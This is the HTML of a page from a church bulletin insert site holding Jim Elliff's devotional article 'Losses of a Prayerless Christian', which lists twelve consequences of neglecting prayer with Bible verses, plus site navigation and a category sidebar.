5.32-2.092 2.097 0 3.746.677 4.945 2.03 1.2 1.354 1.798 3.18 1.798 5.473v.248c0 .27-.144.403-.433.403M246.476 38.55h-5.923c-.268 0-.403-.125-.403-.373v-1.333c0-.25.135-.372.403-.372h1.705V25.37h-1.705c-.268 0-.403-.124-.403-.372v-1.333c0-.25.135-.373.403-.373h3.63c.268 0 .402.124.402.373v3.876h.092c.062-.33.28-.785.65-1.364.373-.578.782-1.06 1.226-1.442.445-.382 1.086-.728 1.924-1.038.837-.31 1.782-.466 2.837-.466.27 0 .403.135.403.403v1.644c0 .27-.134.403-.403.403h-.652c-1.778 0-3.193.57-4.248 1.705-1.054 1.138-1.582 2.43-1.582 3.878v5.21h1.644c.27 0 .403.122.403.37v1.334c0 .248-.135.372-.404.372M263.654 36.968c.083.083.125.17.125.263s-.063.203-.186.327c-.912.806-2.054 1.21-3.43 1.21s-2.5-.45-3.378-1.35c-.88-.9-1.32-2.206-1.32-3.922V25.37h-1.734c-.29 0-.435-.135-.435-.403v-1.27c0-.27.145-.405.435-.405h1.735V20.16c0-.29.146-.434.435-.434h1.738c.268 0 .402.145.402.434v3.132h3.94c.288 0 .43.135.43.404v1.27c0 .27-.142.404-.43.404h-3.94v8.062c0 1.035.233 1.815.697 2.34.465.53 1.085.793 1.86.793s1.36-.197 1.753-.59c.206-.186.392-.175.558.03l.744.963zM272.368 38.766c-1.385 0-2.49-.26-3.317-.775-.827-.516-1.344-1.002-1.55-1.457h-.063c.042 1.014.063 1.55.063 1.613 0 .268-.146.403-.435.403h-1.054c-.268 0-.402-.136-.402-.404v-4.65c0-.27.134-.404.403-.404h1.21c.29 0 .434.134.434.403v.62c.208.62.64 1.19 1.304 1.705.785.62 1.766.93 2.945.93 2.315 0 3.474-.806 3.474-2.418 0-.558-.322-1.01-.962-1.35-.64-.34-1.422-.625-2.34-.852-.922-.227-1.836-.486-2.746-.775-.91-.29-1.686-.76-2.326-1.412-.642-.65-.962-1.472-.962-2.464 0-1.346.486-2.415 1.458-3.21.97-.797 2.21-1.194 3.72-1.194 2.047 0 3.515.6 4.404 1.798h.063c-.043-.745-.063-1.127-.063-1.148 0-.27.134-.403.403-.403h.993c.268 0 .403.134.403.403v4.31c0 .27-.135.404-.403.404h-1.21c-.29 0-.433-.135-.433-.403v-.435c0-.557-.326-1.11-.978-1.658-.652-.547-1.494-.822-2.528-.822s-1.84.216-2.418.65c-.58.435-.87.998-.87 1.69s.327 1.23.978 1.614c.65.383 1.44.68 2.372.9.93.216 1.86.46 2.79.728.93.268 1.722.713 2.373 1.333.652.62.977 1.478.977 2.574s-.47 2.063-1.41 2.9c-.942.837-2.374 1.256-4.296 1.256M282.74 36.27c.28.28.42.626.42 1.04 0 .413-.14.76-.42 1.038-.278.28-.625.42-1.038.42-.414 0-.765-.14-1.055-.42-.29-.28-.433-.625-.433-1.04 0-.412.143-.758.433-1.037.29-.28.64-.418 1.055-.418.413 0 .76.14 1.04.42M287.81 30.89c0 1.695.497 3.07 1.49 4.124.992 1.055 2.206 1.58 3.644 1.58 1.436 0 2.65-.525 3.643-1.58.992-1.055 1.49-2.43 1.49-4.125 0-1.696-.503-3.06-1.506-4.094-1.002-1.033-2.206-1.55-3.61-1.55-1.407 0-2.616.517-3.63 1.55-1.013 1.035-1.52 2.398-1.52 4.093m10.67 5.705c-1.45 1.448-3.3 2.17-5.552 2.17-2.254 0-4.105-.717-5.55-2.154-1.448-1.436-2.172-3.348-2.172-5.736 0-2.387.734-4.284 2.202-5.69 1.468-1.405 3.313-2.108 5.536-2.108 2.22 0 4.062.707 5.52 2.123 1.457 1.416 2.185 3.307 2.185 5.674 0 2.37-.724 4.274-2.17 5.72M309.27 38.55h-5.923c-.27 0-.404-.125-.404-.373v-1.333c0-.25.134-.372.404-.372h1.705V25.37h-1.705c-.27 0-.404-.124-.404-.372v-1.333c0-.25.134-.373.404-.373h3.628c.268 0 .403.124.403.373v3.876h.093c.063-.33.28-.785.652-1.364.372-.578.78-1.06 1.225-1.442.445-.382 1.085-.728 1.923-1.038.837-.31 1.783-.466 2.837-.466.268 0 .403.135.403.403v1.644c0 .27-.135.403-.403.403h-.65c-1.78 0-3.195.57-4.25 1.705-1.053 1.138-1.58 2.43-1.58 3.878v5.21h1.643c.268 0 .403.122.403.37v1.334c0 .248-.135.372-.403.372M318.325 30.905c0 1.705.454 3.08 1.363 4.125.91 1.043 2.047 1.565 3.412 1.565 1.365 0 2.496-.516 3.396-1.55.9-1.034 1.348-2.42 1.348-4.156 0-1.737-.45-3.112-1.348-4.124-.9-1.013-2.03-1.52-3.396-1.52-1.365 0-2.5.517-3.412 1.55-.91 1.035-1.363 2.404-1.363 4.11m4.59 14.9c-1.035 0-1.816-.074-2.342-.218-.527-.145-.952-.275-1.272-.388-.32-.114-.594-.227-.82-.34-.228-.114-.445-.233-.652-.357-.91-.6-1.25-1.034-1.024-1.302l.807-1.147c.125-.186.3-.197.528-.03.02 0 .088.046.2.14.115.092.228.18.343.262.114.083.27.18.466.294.196.114.418.216.667.31.248.093.516.18.806.264.68.186 1.435.278 2.263.278 1.488 0 2.682-.356 3.58-1.07.9-.712 1.35-1.834 1.35-3.364v-3.535c-.372.87-.987 1.612-1.845 2.233-.858.62-1.928.93-3.21.93-2.108 0-3.798-.733-5.07-2.2-1.27-1.47-1.907-3.37-1.907-5.708 0-2.336.647-4.216 1.94-5.643 1.29-1.426 2.972-2.14 5.038-2.14 1.282 0 2.363.295 3.242.884.878.588 1.513 1.307 1.906 2.154h.062l-.03-2.45c0-.248.123-.372.372-.372h3.658c.25 0 .372.124.372.372v1.334c0 .247-.123.372-.372.372h-1.673v13.768c0 2.212-.678 3.877-2.032 4.993-1.354 1.117-3.138 1.675-5.35 1.675"/></svg>						<span class="sr-only">Church Bulletin Inserts</span>
					</a>
				</div>
			
			<a class="toggleMenu" href="#">Menu</a>

			<form role="search" method="get" class="search-form" action="https://bulletininserts.org/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>

			<nav id="menu" class="main-nav">
				<ul id="menu-header-menu" class="nav"><li class="current_page_parent active"><a href="https://bulletininserts.org/whats-new/">What&#8217;s New</a></li>
<li><a href="https://bulletininserts.org/categories/">Categories</a></li>
<li><a href="https://bulletininserts.org/subscribe/">Subscribe</a></li>
<li><a href="https://bulletininserts.org/about/">About</a>
<ul>
	<li><a href="https://bulletininserts.org/about/about-our-writers/">About our Writers</a></li>
	<li><a href="https://bulletininserts.org/about/how-to-use-our-inserts/">How to Use Our Inserts</a></li>
</ul>
</li>
</ul>			</nav>

		</div>
	</header>
<div id="content">
	<div class="container">
		<main id="main">
			
				<div class="toolbar clearfix">
										<a class="toolbar-item ti-pdf svg" href="https://bulletininserts.org/wp-content/uploads/2015/12/prayerless.pdf" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="34.25" height="34.25" viewBox="0 0 34.25 34.25"><defs><path id="a" d="M1 1h32.208v32.208H1z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><g clip-path="url(#b)"><defs><path id="c" d="M1 1h32.208v32.208H1z"/></defs><clipPath id="d"><use xlink:href="#c" overflow="visible"/></clipPath><path clip-path="url(#d)" fill="#27AAE1" d="M17.104 33.208c8.894 0 16.104-7.21 16.104-16.104S25.998 1 17.104 1 1 8.21 1 17.104s7.21 16.104 16.104 16.104"/></g><g clip-path="url(#b)"><defs><path id="e" d="M8.183 9.244h18.33V24.52H8.183z"/></defs><clipPath id="f"><use xlink:href="#e" overflow="visible"/></clipPath><path clip-path="url(#f)" fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M21.612 14.02h-3.078V9.753h-3.042v4.267h-3.078l4.6 4.267 4.598-4.267zM25 19.49l-2.8-1.823h-1.522l2.766 2.134h-3.077v.31l-.9 1.86h-4.91l-.898-1.86v-.31H10.58l2.73-2.133h-1.52L9.026 19.49c-.277.31-.588.62-.588 1.274l.588 2.72c0 .308.622.618.933.618H24.03c.31 0 .968-.31.968-.62l.588-2.718c0-.654-.31-.963-.588-1.273"/></g></svg>						<span>Printable PDF</span>
					</a>
					
										<a class="toolbar-item ti-a4 svg" href="https://bulletininserts.org/wp-content/uploads/2015/12/prayerlessa4.pdf" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="34.25" height="34.25" viewBox="0 0 34.25 34.25"><defs><path id="a" d="M-7.66 1.02h49.57v32.21H-7.66z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#27AAE1" d="M16.806 33.23c8.894 0 16.104-7.21 16.104-16.105S25.7 1.02 16.806 1.02.702 8.23.702 17.126 7.912 33.23 16.806 33.23"/><g fill="#FFF"><path d="M8.05 21.04l3.868-8.625h1.774l3.868 8.626h-1.775l-.728-1.623H10.55l-.74 1.624H8.05zm3.153-3.14h3.206l-1.607-3.675-1.6 3.675zM17.934 17.75l3.886-5.323h2.472v5.396h1.01v1.582h-1.01v1.637h-1.6v-1.637h-4.608l-.15-1.655zm1.84.072h2.918v-3.988l-2.917 3.988z"/></g></svg>						<span>Printable A4</span>
					</a>
					
														
					

					<a href="https://bulletininserts.org/about/how-to-use-our-inserts/" class="print-instructions">
						<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/printing.png" alt="Instructions for printing" />
					</a>
				</div>

				<article id="post-2382" class="post-2382 post type-post status-publish format-standard hentry category-christian-life category-spiritual-growth category-prayer tag-featured">
					<header class="entry-header">
						<h1 class="entry-title">Losses of a Prayerless Christian</h1>						<div class="meta"><em>Author: Jim Elliff</em></div>
						<!-- Created with a shortcode from an AddThis plugin --><div class="addthis_inline_share_toolbox addthis_tool"></div><!-- End of short code snippet -->					</header>

					
					<div class="at-above-post addthis_tool" data-url="https://bulletininserts.org/losses-of-a-prayerless-christian/"></div><p>Though God is sovereign over all things, He ordains the means of prayer. There are some things He will not do unless we pray, though He always does all He purposes (Psalm 135:6). The mystery does not change this truth:</p>
<p><em>You do not have because you do not ask</em> (James 4:2).</p>
<p>If you do not ask . . .</p>
<p><strong>1. Evangelistic work will be hindered.</strong></p>
<p>&#8220;The harvest truly is plentiful, but the laborers are few. Therefore pray the Lord of the harvest to send out laborers into His harvest.&#8221; ( Matt 9:37-38; see also Col. 4:3; 2 Thess. 3:1; Eph. 6:18-19).</p>
<p><strong>2. You will enter into more temptation. </strong></p>
<p>&#8220;And do not lead us into temptation, but deliver us from the evil one . . . &#8221; (Matt. 6:13).</p>
<p><strong>3. You will not get what you want.</strong></p>
<p>&#8220;If you abide in Me, and My words abide in you, you will ask what you desire, and it shall be done for you&#8221; (John 15:7).</p>
<p><strong>4. You cannot successfully prove you are His disciple.</strong></p>
<p>&#8221; . . . ask what you desire, and it shall be done for you. By this My Father is glorified, that you bear much fruit; so you will be My disciples&#8221; (John 15:7-8)</p>
<p><strong>5. You will not have all the joy you could have.</strong></p>
<p>&#8220;Until now you have asked nothing in my name. Ask, and you will receive, that your joy may be full&#8221; (John 16:24).</p>
<p><strong>6. You will forfeit some of God&#8217;s protection and deliverance.</strong></p>
<p>&#8220;And He will yet deliver us, you also joining in helping us through your prayers, so that thanks may be given by many persons on our behalf for the favor bestowed on us through the prayers of many&#8221; (2 Cor. 1:10-11).</p>
<p><strong>7. You will often misunderstand God&#8217;s ways.</strong></p>
<p>&#8220;Now therefore, I pray You, if I have found favor in your sight, let me know Your ways that I may know You, so that I may find favor in Your sight&#8221; (Ex. 33:13; also see Psalm 25:4).</p>
<p><strong>8. You will continue to be worried. </strong></p>
<p>&#8220;Be anxious for nothing, but in everything by prayer and supplication, with thanksgiving, let your requests be made known to God; and the peace of God, which surpasses all understanding, will guard your hearts and minds through Christ Jesus&#8221; (Phil. 4:6-7).</p>
<p><strong>9. Some may not be healed.</strong></p>
<p>&#8220;Is any among you suffering? Let him pray . . . . Is anyone among you sick? Let him call for the elders of the church, and let them pray over him, anointing him with oil in the name of the Lord. And the prayer of faith will save the sick, and the Lord will raise him up&#8221; (James 5:14-15).</p>
<p><strong>10. You will not glorify God as much as you could. </strong></p>
<p>&#8220;Whatever you ask in My name, that will I do, so that the Father may be glorified in the Son&#8221; (John 14:13).</p>
<p><strong>11. You will miss much of the beauty of the Scriptures.</strong></p>
<p>&#8220;Open my eyes, that I may behold wonderful things from Your law&#8221; (Psalm 119:18).</p>
<p><strong>12. You will not accomplish as much for God.</strong></p>
<p>&#8220;The effective prayer of a righteous man can accomplish much&#8221; (James 5:16).</p>
<p>It is no wonder that the church once &#8220;continued steadfastly&#8221; in prayers, and the leaders gave themselves &#8220;continually to prayer.&#8221; We can comprehend why Paul admonished us all to &#8220;continue earnestly in prayer, being vigilant in it with thanksgiving,&#8221; and why he wanted the men to &#8220;pray everywhere, lifting up holy hands.&#8221; And it makes sense why a widow is cared for if she &#8220;continues in supplications and prayers night and day&#8221; (see Acts 2:42; 6:4; Col. 4:2; 1 Tim. 2:8; 5:6).</p>
<p>&#8220;Prayer,&#8221; said the 19th century preacher, Charles Spurgeon, &#8220;is the tender nerve that moveth the muscle of omnipotence.&#8221;</p>
<p>We cannot afford not to pray.</p>
<p><center><em>Ask and it will be given to you </em>(Matt. 7:7).</center></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://bulletininserts.org/losses-of-a-prayerless-christian/"></div><!-- AddThis Share Buttons generic via filter on the_content -->
										<footer class="entry-footer">
						<p style="text-align: center;">Copyright © 2006 Jim Elliff.<br />
Permission granted for reproduction in exact form. All other uses require written permission.<br />
Find more free articles at www.BulletinInserts.org, a ministry of Christian Communicators Worldwide: www.CCWtoday.org</p>
					</footer>
					
					<a href="https://bulletininserts.org/about/about-our-writers/" class="follow-instructions">
						<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/followus.png" alt="Follow Us" />
					</a>
				</article>


					</main>

		<aside id="sidebar">
	<section class="widget clearfix"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1081"><a href="https://bulletininserts.org/category/christian-life/">CHRISTIAN LIFE</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://bulletininserts.org/category/christian-mind/">Christian Mind</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://bulletininserts.org/category/life-issues/">Life Issues</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://bulletininserts.org/category/anger/">. . . Anger</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://bulletininserts.org/category/assurance-of-salvation/">. . . Assurance of Salvation</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://bulletininserts.org/category/conscience/">. . . Conscience</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://bulletininserts.org/category/counseling/">. . . Counseling</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://bulletininserts.org/category/courage-and-boldness/">. . . Courage &amp; Boldness</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://bulletininserts.org/category/death-and-dying/">. . . Death &amp; Dying</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://bulletininserts.org/category/deception/">. . . Deception</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://bulletininserts.org/category/depression/">. . . Depression</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://bulletininserts.org/category/fear-and-anxiety/">. . . Fear &amp; Anxiety</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://bulletininserts.org/category/fellowship-and-hospitality/">. . . Fellowship &amp; Hospitality</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://bulletininserts.org/category/diet-and-exercise/">. . . Diet &amp; Exercise</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://bulletininserts.org/category/forgiveness/">. . . Forgiveness</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://bulletininserts.org/category/encouragement/">. . . Encouragement</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://bulletininserts.org/category/friendship-and-love/">. . . Friendship &amp; Love</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://bulletininserts.org/category/gratitude/">. . . Gratitude</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://bulletininserts.org/category/hope/">. . . Hope</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://bulletininserts.org/category/joy/">. . . Joy</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://bulletininserts.org/category/knowing-gods-will/">. . . Knowing God&#039;s Will</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://bulletininserts.org/category/life-together/">. . . Life Together</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://bulletininserts.org/category/money/">. . . Money</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://bulletininserts.org/category/persecution/">. . . Persecution</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://bulletininserts.org/category/pride-and-humility/">. . . Pride &amp; Humility</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://bulletininserts.org/category/retirement/">. . . Retirement</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://bulletininserts.org/category/sexual-purity/">. . . Sexual Purity</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://bulletininserts.org/category/speech/">. . . Speech</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://bulletininserts.org/category/spiritual-warfare/">. . . Spiritual Warfare</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://bulletininserts.org/category/suffering-and-sorrow/">. . . Suffering &amp; Sorrow</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://bulletininserts.org/category/waiting/">. . . Waiting</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://bulletininserts.org/category/wisdom/">. . . Wisdom</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://bulletininserts.org/category/work-and-vocation/">. . . Work &amp; Vocation</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://bulletininserts.org/category/spiritual-growth/">Spiritual Growth</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://bulletininserts.org/category/bible-memory/">. . . Bible Memory</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://bulletininserts.org/category/bible-reading-and-meditation/">. . . Bible Reading &amp; Meditation</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://bulletininserts.org/category/devotional-life/">. . . Devotional Life</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://bulletininserts.org/category/identity-in-christ/">. . . Identity in Christ</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://bulletininserts.org/category/investing-in-the-kingdom/">. . . Investing in the Kingdom</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://bulletininserts.org/category/killing-sin/">. . . Killing Sin</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://bulletininserts.org/category/prayer/">. . . Prayer</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://bulletininserts.org/category/pursuit-of-holiness/">. . . Pursuit of Holiness</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://bulletininserts.org/category/resisting-temptation/">. . . Resisting Temptation</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://bulletininserts.org/category/the-bible/">. . . The Bible</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://bulletininserts.org/category/church-and-ministry/">CHURCH &amp; MINISTRY</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://bulletininserts.org/category/church-leadership/">Church Leadership</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://bulletininserts.org/category/biblical-eldership/">. . . Biblical Eldership</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://bulletininserts.org/category/preaching-and-teaching/">. . . Preaching &amp; Teaching</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://bulletininserts.org/category/spiritual-leadership/">. . . Spiritual Leadership</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://bulletininserts.org/category/youth-ministry/">. . . Youth Ministry</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://bulletininserts.org/category/church-life/">Church Life</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://bulletininserts.org/category/christian-unity/">. . . Christian Unity</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://bulletininserts.org/category/church-issues/">. . . Church Issues</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://bulletininserts.org/category/revival-awakening/">. . . Revival Awakening</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://bulletininserts.org/category/small-groups/">. . . Small Groups</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://bulletininserts.org/category/spiritual-gifts/">. . . Spiritual Gifts</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://bulletininserts.org/category/the-church/">. . . The Church</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://bulletininserts.org/category/church-practices/">Church Practices</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://bulletininserts.org/category/baptism-and-membership/">. . . Baptism &amp; Membership</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://bulletininserts.org/category/church-discipline/">. . . Church Discipline</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://bulletininserts.org/category/corporate-worship/">. . . Corporate Worship</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://bulletininserts.org/category/lords-supper/">. . . Lord&#039;s Supper</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://bulletininserts.org/category/outreach/">Outreach</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://bulletininserts.org/category/church-planting/">. . . Church Planting</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://bulletininserts.org/category/evangelism/">. . . Evangelism</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://bulletininserts.org/category/evangelistic-resources/">. . . Evangelistic Resources</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://bulletininserts.org/category/ministry/">. . . Ministry</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://bulletininserts.org/category/world-missions/">. . . World Missions</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://bulletininserts.org/category/family/">FAMILY</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://bulletininserts.org/category/children/">Children</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://bulletininserts.org/category/for-children/">For Children</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://bulletininserts.org/category/husbands-and-fathers/">Husbands &amp; Fathers</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://bulletininserts.org/category/manhood-and-womanhood/">Manhood &amp; Womanhood</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://bulletininserts.org/category/marriage/">Marriage</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://bulletininserts.org/category/men/">Men</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://bulletininserts.org/category/parenting/">Parenting</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://bulletininserts.org/category/women/">Woman</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://bulletininserts.org/category/history-and-biography/">HISTORY &amp; BIOGRAPHY</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://bulletininserts.org/category/holiday/">HOLIDAY</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://bulletininserts.org/category/christmas/">Christmas</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://bulletininserts.org/category/easter-and-good-friday/">Easter &amp; Good Friday</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://bulletininserts.org/category/fathers-day/">Father&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://bulletininserts.org/category/independence-day/">Independence Day</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://bulletininserts.org/category/labor-day/">Labor Day</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://bulletininserts.org/category/memorial-day/">Memorial Day</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://bulletininserts.org/category/mothers-day/">Mother&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://bulletininserts.org/category/new-years-day/">New Year&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://bulletininserts.org/category/presidents-day/">President&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://bulletininserts.org/category/reformation-day/">Reformation Day</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://bulletininserts.org/category/wives-and-mothers/">Wives &amp; Mothers</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://bulletininserts.org/category/thanksgiving/">Thanksgiving</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://bulletininserts.org/category/valentines-day/">Valentine&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://bulletininserts.org/category/theology/">THEOLOGY</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://bulletininserts.org/category/general-theology/">General Theology</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://bulletininserts.org/category/god/">God</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://bulletininserts.org/category/other-on-god/">. . . Other Topics on God</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://bulletininserts.org/category/the-glory-of-god/">. . . The Glory of God</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://bulletininserts.org/category/the-love-of-god/">. . . The Love of God</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://bulletininserts.org/category/the-sovereignty-of-god/">. . . The Sovereignty of God</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://bulletininserts.org/category/the-wrath-of-god/">. . . The Wrath of God</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://bulletininserts.org/category/holy-spirit/">Holy Spirit</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://bulletininserts.org/category/jesus-christ/">Jesus Christ</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://bulletininserts.org/category/other-on-jesus/">. . . Other Topics on Jesus</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://bulletininserts.org/category/the-birth-of-christ/">. . . The Birth of Christ</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://bulletininserts.org/category/the-death-of-christ/">. . . The Death of Christ</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://bulletininserts.org/category/the-deity-of-christ/">. . . The Deity of Christ</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://bulletininserts.org/category/the-life-of-christ/">. . . The Life of Christ</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://bulletininserts.org/category/the-person-of-christ/">. . . The Person of Christ</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://bulletininserts.org/category/the-resurrection-of-christ/">. . . The Resurrection of Christ</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://bulletininserts.org/category/the-supremacy-of-christ/">. . . The Supremacy of Christ</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://bulletininserts.org/category/salvation/">Salvation</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://bulletininserts.org/category/faith/">. . . Faith</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://bulletininserts.org/category/future-things/">. . . Future Things</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://bulletininserts.org/category/justification/">. . . Justification</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://bulletininserts.org/category/perseverance-of-the-saints/">. . . Perseverance of the Saints</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://bulletininserts.org/category/predestination/">. . . Predestination</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://bulletininserts.org/category/regeneration/">. . . Regeneration</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://bulletininserts.org/category/repentance/">. . . Repentance</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://bulletininserts.org/category/the-gospel/">. . . The Gospel</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://bulletininserts.org/category/scripture/">Scripture</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://bulletininserts.org/category/sin/">Sin</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://bulletininserts.org/category/imputed-and-original-sin/">. . . Imputed &amp; Original Sin</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://bulletininserts.org/category/indwelling-sin/">. . . Indwelling Sin</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://bulletininserts.org/category/satan/">. . . Satan</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://bulletininserts.org/category/the-fall/">. . . The Fall</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://bulletininserts.org/category/the-power-and-effects-of-sin/">. . . The Power &amp; Effects of Sin</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://bulletininserts.org/category/worldview-and-culture/">WORLDVIEW &amp; CULTURE</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://bulletininserts.org/category/apologetics/">Apologetics</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://bulletininserts.org/category/arts-and-literature/">Arts &amp; Literature</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://bulletininserts.org/category/ethics/">Ethics</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://bulletininserts.org/category/world-view/">World View</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bulletininserts.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section></aside>
	</div>
</div>

		<div id="additional-info">
		<div class="container">
